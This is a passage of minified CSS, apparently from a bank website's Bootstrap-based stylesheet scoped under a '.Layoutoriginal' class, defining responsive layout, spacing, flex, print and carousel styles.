.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-lg-start{text-align:left!important;}.Layoutoriginal .text-lg-end{text-align:right!important;}.Layoutoriginal .text-lg-center{text-align:center!important;}}@media(min-width:1200px){.Layoutoriginal .float-xl-start{float:left!important;}.Layoutoriginal .float-xl-end{float:right!important;}.Layoutoriginal .float-xl-none{float:none!important;}.Layoutoriginal .object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-xl-inline{display:inline!important;}.Layoutoriginal .d-xl-inline-block{display:inline-block!important;}.Layoutoriginal .d-xl-block{display:block!important;}.Layoutoriginal .d-xl-grid{display:grid!important;}.Layoutoriginal .d-xl-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-xl-table{display:table!important;}.Layoutoriginal .d-xl-table-row{display:table-row!important;}.Layoutoriginal .d-xl-table-cell{display:table-cell!important;}.Layoutoriginal .d-xl-flex{display:flex!important;}.Layoutoriginal .d-xl-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-xl-none{display:none!important;}.Layoutoriginal .flex-xl-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-xl-row{flex-direction:row!important;}.Layoutoriginal .flex-xl-column{flex-direction:column!important;}.Layoutoriginal .flex-xl-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-xl-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-xl-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-xl-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-xl-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-xl-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-xl-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-xl-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-xl-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-xl-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-xl-center{justify-content:center!important;}.Layoutoriginal .justify-content-xl-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-xl-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-xl-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-xl-start{align-items:flex-start!important;}.Layoutoriginal .align-items-xl-end{align-items:flex-end!important;}.Layoutoriginal .align-items-xl-center{align-items:center!important;}.Layoutoriginal .align-items-xl-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-xl-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-xl-start{align-content:flex-start!important;}.Layoutoriginal .align-content-xl-end{align-content:flex-end!important;}.Layoutoriginal .align-content-xl-center{align-content:center!important;}.Layoutoriginal .align-content-xl-between{align-content:space-between!important;}.Layoutoriginal .align-content-xl-around{align-content:space-around!important;}.Layoutoriginal .align-content-xl-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-xl-auto{align-self:auto!important;}.Layoutoriginal .align-self-xl-start{align-self:flex-start!important;}.Layoutoriginal .align-self-xl-end{align-self:flex-end!important;}.Layoutoriginal .align-self-xl-center{align-self:center!important;}.Layoutoriginal .align-self-xl-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-xl-stretch{align-self:stretch!important;}.Layoutoriginal .order-xl-first{order:-1!important;}.Layoutoriginal .order-xl-0{order:0!important;}.Layoutoriginal .order-xl-1{order:1!important;}.Layoutoriginal .order-xl-2{order:2!important;}.Layoutoriginal .order-xl-3{order:3!important;}.Layoutoriginal .order-xl-4{order:4!important;}.Layoutoriginal .order-xl-5{order:5!important;}.Layoutoriginal .order-xl-last{order:6!important;}.Layoutoriginal .m-xl-0{margin:0!important;}.Layoutoriginal .m-xl-1{margin:.25rem!important;}.Layoutoriginal .m-xl-2{margin:.5rem!important;}.Layoutoriginal .m-xl-3{margin:1rem!important;}.Layoutoriginal .m-xl-4{margin:1.5rem!important;}.Layoutoriginal .m-xl-5{margin:3rem!important;}.Layoutoriginal .m-xl-auto{margin:auto!important;}.Layoutoriginal .mx-xl-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-xl-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-xl-0{margin-top:0!important;}.Layoutoriginal .mt-xl-1{margin-top:.25rem!important;}.Layoutoriginal .mt-xl-2{margin-top:.5rem!important;}.Layoutoriginal .mt-xl-3{margin-top:1rem!important;}.Layoutoriginal .mt-xl-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-xl-5{margin-top:3rem!important;}.Layoutoriginal .mt-xl-auto{margin-top:auto!important;}.Layoutoriginal .me-xl-0{margin-right:0!important;}.Layoutoriginal .me-xl-1{margin-right:.25rem!important;}.Layoutoriginal .me-xl-2{margin-right:.5rem!important;}.Layoutoriginal .me-xl-3{margin-right:1rem!important;}.Layoutoriginal .me-xl-4{margin-right:1.5rem!important;}.Layoutoriginal .me-xl-5{margin-right:3rem!important;}.Layoutoriginal .me-xl-auto{margin-right:auto!important;}.Layoutoriginal .mb-xl-0{margin-bottom:0!important;}.Layoutoriginal .mb-xl-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-xl-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-xl-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-xl-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-xl-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-xl-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-xl-0{margin-left:0!important;}.Layoutoriginal .ms-xl-1{margin-left:.25rem!important;}.Layoutoriginal .ms-xl-2{margin-left:.5rem!important;}.Layoutoriginal .ms-xl-3{margin-left:1rem!important;}.Layoutoriginal .ms-xl-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-xl-5{margin-left:3rem!important;}.Layoutoriginal .ms-xl-auto{margin-left:auto!important;}.Layoutoriginal .p-xl-0{padding:0!important;}.Layoutoriginal .p-xl-1{padding:.25rem!important;}.Layoutoriginal .p-xl-2{padding:.5rem!important;}.Layoutoriginal .p-xl-3{padding:1rem!important;}.Layoutoriginal .p-xl-4{padding:1.5rem!important;}.Layoutoriginal .p-xl-5{padding:3rem!important;}.Layoutoriginal .px-xl-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-xl-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-xl-0{padding-top:0!important;}.Layoutoriginal .pt-xl-1{padding-top:.25rem!important;}.Layoutoriginal .pt-xl-2{padding-top:.5rem!important;}.Layoutoriginal .pt-xl-3{padding-top:1rem!important;}.Layoutoriginal .pt-xl-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-xl-5{padding-top:3rem!important;}.Layoutoriginal .pe-xl-0{padding-right:0!important;}.Layoutoriginal .pe-xl-1{padding-right:.25rem!important;}.Layoutoriginal .pe-xl-2{padding-right:.5rem!important;}.Layoutoriginal .pe-xl-3{padding-right:1rem!important;}.Layoutoriginal .pe-xl-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-xl-5{padding-right:3rem!important;}.Layoutoriginal .pb-xl-0{padding-bottom:0!important;}.Layoutoriginal .pb-xl-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-xl-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-xl-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-xl-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-xl-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-xl-0{padding-left:0!important;}.Layoutoriginal .ps-xl-1{padding-left:.25rem!important;}.Layoutoriginal .ps-xl-2{padding-left:.5rem!important;}.Layoutoriginal .ps-xl-3{padding-left:1rem!important;}.Layoutoriginal .ps-xl-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-xl-5{padding-left:3rem!important;}.Layoutoriginal .gap-xl-0{gap:0!important;}.Layoutoriginal .gap-xl-1{gap:.25rem!important;}.Layoutoriginal .gap-xl-2{gap:.5rem!important;}.Layoutoriginal .gap-xl-3{gap:1rem!important;}.Layoutoriginal .gap-xl-4{gap:1.5rem!important;}.Layoutoriginal .gap-xl-5{gap:3rem!important;}.Layoutoriginal .row-gap-xl-0{row-gap:0!important;}.Layoutoriginal .row-gap-xl-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-xl-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-xl-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-xl-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-xl-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-xl-start{text-align:left!important;}.Layoutoriginal .text-xl-end{text-align:right!important;}.Layoutoriginal .text-xl-center{text-align:center!important;}}@media(min-width:1400px){.Layoutoriginal .float-xxl-start{float:left!important;}.Layoutoriginal .float-xxl-end{float:right!important;}.Layoutoriginal .float-xxl-none{float:none!important;}.Layoutoriginal .object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-xxl-inline{display:inline!important;}.Layoutoriginal .d-xxl-inline-block{display:inline-block!important;}.Layoutoriginal .d-xxl-block{display:block!important;}.Layoutoriginal .d-xxl-grid{display:grid!important;}.Layoutoriginal .d-xxl-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-xxl-table{display:table!important;}.Layoutoriginal .d-xxl-table-row{display:table-row!important;}.Layoutoriginal .d-xxl-table-cell{display:table-cell!important;}.Layoutoriginal .d-xxl-flex{display:flex!important;}.Layoutoriginal .d-xxl-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-xxl-none{display:none!important;}.Layoutoriginal .flex-xxl-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-xxl-row{flex-direction:row!important;}.Layoutoriginal .flex-xxl-column{flex-direction:column!important;}.Layoutoriginal .flex-xxl-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-xxl-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-xxl-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-xxl-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-xxl-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-xxl-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-xxl-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-xxl-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-xxl-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-xxl-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-xxl-center{justify-content:center!important;}.Layoutoriginal .justify-content-xxl-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-xxl-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-xxl-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-xxl-start{align-items:flex-start!important;}.Layoutoriginal .align-items-xxl-end{align-items:flex-end!important;}.Layoutoriginal .align-items-xxl-center{align-items:center!important;}.Layoutoriginal .align-items-xxl-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-xxl-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-xxl-start{align-content:flex-start!important;}.Layoutoriginal .align-content-xxl-end{align-content:flex-end!important;}.Layoutoriginal .align-content-xxl-center{align-content:center!important;}.Layoutoriginal .align-content-xxl-between{align-content:space-between!important;}.Layoutoriginal .align-content-xxl-around{align-content:space-around!important;}.Layoutoriginal .align-content-xxl-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-xxl-auto{align-self:auto!important;}.Layoutoriginal .align-self-xxl-start{align-self:flex-start!important;}.Layoutoriginal .align-self-xxl-end{align-self:flex-end!important;}.Layoutoriginal .align-self-xxl-center{align-self:center!important;}.Layoutoriginal .align-self-xxl-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-xxl-stretch{align-self:stretch!important;}.Layoutoriginal .order-xxl-first{order:-1!important;}.Layoutoriginal .order-xxl-0{order:0!important;}.Layoutoriginal .order-xxl-1{order:1!important;}.Layoutoriginal .order-xxl-2{order:2!important;}.Layoutoriginal .order-xxl-3{order:3!important;}.Layoutoriginal .order-xxl-4{order:4!important;}.Layoutoriginal .order-xxl-5{order:5!important;}.Layoutoriginal .order-xxl-last{order:6!important;}.Layoutoriginal .m-xxl-0{margin:0!important;}.Layoutoriginal .m-xxl-1{margin:.25rem!important;}.Layoutoriginal .m-xxl-2{margin:.5rem!important;}.Layoutoriginal .m-xxl-3{margin:1rem!important;}.Layoutoriginal .m-xxl-4{margin:1.5rem!important;}.Layoutoriginal .m-xxl-5{margin:3rem!important;}.Layoutoriginal .m-xxl-auto{margin:auto!important;}.Layoutoriginal .mx-xxl-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-xxl-0{margin-top:0!important;}.Layoutoriginal .mt-xxl-1{margin-top:.25rem!important;}.Layoutoriginal .mt-xxl-2{margin-top:.5rem!important;}.Layoutoriginal .mt-xxl-3{margin-top:1rem!important;}.Layoutoriginal .mt-xxl-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-xxl-5{margin-top:3rem!important;}.Layoutoriginal .mt-xxl-auto{margin-top:auto!important;}.Layoutoriginal .me-xxl-0{margin-right:0!important;}.Layoutoriginal .me-xxl-1{margin-right:.25rem!important;}.Layoutoriginal .me-xxl-2{margin-right:.5rem!important;}.Layoutoriginal .me-xxl-3{margin-right:1rem!important;}.Layoutoriginal .me-xxl-4{margin-right:1.5rem!important;}.Layoutoriginal .me-xxl-5{margin-right:3rem!important;}.Layoutoriginal .me-xxl-auto{margin-right:auto!important;}.Layoutoriginal .mb-xxl-0{margin-bottom:0!important;}.Layoutoriginal .mb-xxl-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-xxl-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-xxl-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-xxl-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-xxl-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-xxl-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-xxl-0{margin-left:0!important;}.Layoutoriginal .ms-xxl-1{margin-left:.25rem!important;}.Layoutoriginal .ms-xxl-2{margin-left:.5rem!important;}.Layoutoriginal .ms-xxl-3{margin-left:1rem!important;}.Layoutoriginal .ms-xxl-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-xxl-5{margin-left:3rem!important;}.Layoutoriginal .ms-xxl-auto{margin-left:auto!important;}.Layoutoriginal .p-xxl-0{padding:0!important;}.Layoutoriginal .p-xxl-1{padding:.25rem!important;}.Layoutoriginal .p-xxl-2{padding:.5rem!important;}.Layoutoriginal .p-xxl-3{padding:1rem!important;}.Layoutoriginal .p-xxl-4{padding:1.5rem!important;}.Layoutoriginal .p-xxl-5{padding:3rem!important;}.Layoutoriginal .px-xxl-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-xxl-0{padding-top:0!important;}.Layoutoriginal .pt-xxl-1{padding-top:.25rem!important;}.Layoutoriginal .pt-xxl-2{padding-top:.5rem!important;}.Layoutoriginal .pt-xxl-3{padding-top:1rem!important;}.Layoutoriginal .pt-xxl-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-xxl-5{padding-top:3rem!important;}.Layoutoriginal .pe-xxl-0{padding-right:0!important;}.Layoutoriginal .pe-xxl-1{padding-right:.25rem!important;}.Layoutoriginal .pe-xxl-2{padding-right:.5rem!important;}.Layoutoriginal .pe-xxl-3{padding-right:1rem!important;}.Layoutoriginal .pe-xxl-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-xxl-5{padding-right:3rem!important;}.Layoutoriginal .pb-xxl-0{padding-bottom:0!important;}.Layoutoriginal .pb-xxl-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-xxl-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-xxl-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-xxl-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-xxl-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-xxl-0{padding-left:0!important;}.Layoutoriginal .ps-xxl-1{padding-left:.25rem!important;}.Layoutoriginal .ps-xxl-2{padding-left:.5rem!important;}.Layoutoriginal .ps-xxl-3{padding-left:1rem!important;}.Layoutoriginal .ps-xxl-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-xxl-5{padding-left:3rem!important;}.Layoutoriginal .gap-xxl-0{gap:0!important;}.Layoutoriginal .gap-xxl-1{gap:.25rem!important;}.Layoutoriginal .gap-xxl-2{gap:.5rem!important;}.Layoutoriginal .gap-xxl-3{gap:1rem!important;}.Layoutoriginal .gap-xxl-4{gap:1.5rem!important;}.Layoutoriginal .gap-xxl-5{gap:3rem!important;}.Layoutoriginal .row-gap-xxl-0{row-gap:0!important;}.Layoutoriginal .row-gap-xxl-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-xxl-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-xxl-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-xxl-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-xxl-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-xxl-start{text-align:left!important;}.Layoutoriginal .text-xxl-end{text-align:right!important;}.Layoutoriginal .text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.Layoutoriginal .fs-1{font-size:2.5rem!important;}.Layoutoriginal .fs-2{font-size:2rem!important;}.Layoutoriginal .fs-3{font-size:1.75rem!important;}.Layoutoriginal .fs-4{font-size:1.5rem!important;}}@media print{.Layoutoriginal .d-print-inline{display:inline!important;}.Layoutoriginal .d-print-inline-block{display:inline-block!important;}.Layoutoriginal .d-print-block{display:block!important;}.Layoutoriginal .d-print-grid{display:grid!important;}.Layoutoriginal .d-print-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-print-table{display:table!important;}.Layoutoriginal .d-print-table-row{display:table-row!important;}.Layoutoriginal .d-print-table-cell{display:table-cell!important;}.Layoutoriginal .d-print-flex{display:flex!important;}.Layoutoriginal .d-print-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-print-none{display:none!important;}}.Layoutoriginal .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.Layoutoriginal .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.Layoutoriginal .slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.Layoutoriginal a#logo_promerica,.Layoutoriginal #main_nav #enlinea_btn{text-decoration:none;}.Layoutoriginal .float-left{float:left!important;}.Layoutoriginal .float-right{float:right!important;}.Layoutoriginal .row>*{padding-left:initial;padding-right:initial;}.Layoutoriginal a{text-decoration:none;}.Layoutoriginal .jumbotron{padding:2rem 1rem;}.Layoutoriginal b,.Layoutoriginal strong{font-weight:700;}.Layoutoriginal fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}.Layoutoriginal optgroup{font-weight:700;}@media print{.Layoutoriginal *,.Layoutoriginal :after,.Layoutoriginal :before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;}.Layoutoriginal .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.Layoutoriginal h6 small{font-weight:400;line-height:1;color:#777;}.Layoutoriginal dt{font-weight:700;}.Layoutoriginal .checkbox label,.Layoutoriginal .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.Layoutoriginal .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.Layoutoriginal .btn-link{font-weight:400;color:#337ab7;border-radius:0;}.Layoutoriginal .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.Layoutoriginal .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.Layoutoriginal .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.Layoutoriginal .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.Layoutoriginal .alert .alert-link{font-weight:700;}.Layoutoriginal .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.Layoutoriginal .tooltip{position:absolute;z-index:1070;display:block;font-family:'Nunito sans',Tahoma!important;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.Layoutoriginal .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:'Nunito sans',Tahoma!important;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto;}}.Layoutoriginal details,.Layoutoriginal menu,.Layoutoriginal section,.Layoutoriginal summary{display:block;}.Layoutoriginal .clearfix:before,.Layoutoriginal .clearfix:after,.Layoutoriginal .dl-horizontal dd:before,.Layoutoriginal .dl-horizontal dd:after,.Layoutoriginal .container:before,.Layoutoriginal .container:after,.Layoutoriginal .container-fluid:before,.Layoutoriginal .container-fluid:after,.Layoutoriginal .row:before,.Layoutoriginal .row:after,.Layoutoriginal .form-horizontal .form-group:before,.Layoutoriginal .form-horizontal .form-group:after,.Layoutoriginal .btn-toolbar:before,.Layoutoriginal .btn-toolbar:after,.Layoutoriginal .btn-group-vertical>.btn-group:before,.Layoutoriginal .btn-group-vertical>.btn-group:after,.Layoutoriginal .nav:before,.Layoutoriginal .nav:after,.Layoutoriginal .navbar:before,.Layoutoriginal .navbar:after,.Layoutoriginal .navbar-header:before,.Layoutoriginal .navbar-header:after,.Layoutoriginal .navbar-collapse:before,.Layoutoriginal .navbar-collapse:after,.Layoutoriginal .pager:before,.Layoutoriginal .pager:after,.Layoutoriginal .panel-body:before,.Layoutoriginal .panel-body:after,.Layoutoriginal .modal-header:before,.Layoutoriginal .modal-header:after,.Layoutoriginal .modal-footer:before,.Layoutoriginal .modal-footer:after{display:table;content:" ";}.Layoutoriginal .clearfix:after,.Layoutoriginal .dl-horizontal dd:after,.Layoutoriginal .container:after,.Layoutoriginal .container-fluid:after,.Layoutoriginal .row:after,.Layoutoriginal .form-horizontal .form-group:after,.Layoutoriginal .btn-toolbar:after,.Layoutoriginal .btn-group-vertical>.btn-group:after,.Layoutoriginal .nav:after,.Layoutoriginal .navbar:after,.Layoutoriginal .navbar-header:after,.Layoutoriginal .navbar-collapse:after,.Layoutoriginal .pager:after,.Layoutoriginal .panel-body:after,.Layoutoriginal .modal-header:after,.Layoutoriginal 